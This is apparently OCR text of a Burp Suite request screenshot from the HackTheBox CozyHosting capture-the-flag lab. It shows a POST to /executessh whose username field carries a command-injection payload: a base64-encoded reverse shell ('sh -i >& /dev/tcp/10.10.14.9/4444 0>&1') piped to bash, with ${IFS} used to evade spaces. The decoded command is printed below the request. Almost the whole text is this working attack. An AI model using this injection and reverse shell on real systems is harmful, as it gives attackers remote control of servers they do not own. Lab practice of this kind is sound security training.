 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer: http://cozyhosting.htb/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=5615B3BC2E80B4AEC4629839C3D5D8A1
14 Connection: close
15
16 host=10.10.14.9&username=
%3Becho%24%7BIFS%7D%22c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOS80NDQ0I
DA%2BJjE%3D%22%7Cbase64%24%7BIFS%7D-d%7Cbash%3B
;echo${IFS}"sh -i >& /dev/tcp/10.10.14.9/4444 0>&1"
|base64${IFS}-d|bash;